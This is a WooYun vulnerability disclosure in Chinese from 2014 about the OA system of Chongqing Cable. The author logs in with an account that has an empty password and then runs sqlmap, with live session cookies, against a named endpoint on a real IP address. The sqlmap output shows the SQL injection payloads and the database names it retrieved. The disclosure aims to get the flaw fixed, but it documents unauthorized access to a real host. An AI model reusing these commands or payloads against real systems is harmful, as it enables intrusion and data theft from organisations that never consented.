漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-068301
漏洞标题:重庆有线oa系统注入
相关厂商:重庆有线
漏洞作者: scanf
提交时间:2014-07-13 13:53
修复时间:2014-08-27 14:02
公开时间:2014-08-27 14:02
漏洞类型:服务弱口令
危害等级:高
自评Rank:20
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-07-13: 积极联系厂商并且等待厂商认领中,细节不对外公开
2014-08-27: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
我他妈就是想办个套餐啊.
详细说明:
http://125.62.63.7/

1.弱口令
quchaofu 密码空
是在
的
里得到的账号

就这样我登录了oa系统
好像很牛逼的样子!这么多boss!

2.oa后台注入
要登录后的cookie,这我不用说吧
[wooyun@scanf~]# Sqlmap -u "http://125.62.63.7/general/crm/apps/crm/include/dele
teView.php?id=1" --cookie "PHPSESSID=f286794db70a508c7a3d3d085fe9d1b3; LAST_OPER
ATION_TIME=1405165099; BIGipServeroaapp_pool=1213403308.20480.0000; USER_NAME_CO
OKIE=quchaofu; OA_USER_ID=quchaofu; SID_249=2a8611a9; UI_COOKIE=0" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:51:58
[21:51:58] [INFO] resuming back-end DBMS 'mysql'
[21:51:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: id=1 RLIKE (SELECT (CASE WHEN (7765=7765) THEN 1 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1 AND (SELECT 2374 FROM(SELECT COUNT(*),CONCAT(0x716b626571,(SEL
ECT (CASE WHEN (2374=2374) THEN 1 ELSE 0 END)),0x7176627371,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: id=1 AND 8795=BENCHMARK(5000000,MD5(0x5a796e75))
---
[21:51:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[21:51:59] [INFO] fetching database names
[21:51:59] [INFO] the SQL query used returns 8 entries
[21:51:59] [INFO] resumed: information_schema
[21:51:59] [INFO] resumed: BUS
[21:51:59] [INFO] resumed: TRAIN
[21:51:59] [INFO] resumed: crscell
[21:51:59] [INFO] resumed: mysql
[21:51:59] [INFO] resumed: performance_schema
[21:51:59] [INFO] resumed: td_oa
[21:51:59] [INFO] resumed: td_oa_archive
available databases [8]:
[*] BUS
[*] crscell
[*] information_schema
[*] mysql
[*] performance_schema
[*] td_oa
[*] td_oa_archive
[*] TRAIN
[21:51:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\125.62.63.7'
[*] shutting down at 21:51:59
[wooyun@scanf~]# Sqlmap
漏洞证明:
证明如上.
修复方案:
加强员工安意识,本着安全是个整体的原则,更新oa系统,你这个是通达的oa吗?
没有深入了
希望高ranks
高中生挖洞不容易
谢谢啊!
版权声明:转载请注明来源 scanf@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝